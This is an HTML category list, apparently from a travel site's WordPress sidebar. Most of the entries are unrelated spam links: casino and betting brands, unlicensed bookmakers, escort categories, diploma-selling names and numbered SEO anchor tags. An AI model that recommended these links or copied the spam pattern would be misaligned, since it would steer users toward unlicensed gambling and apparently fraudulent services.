	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
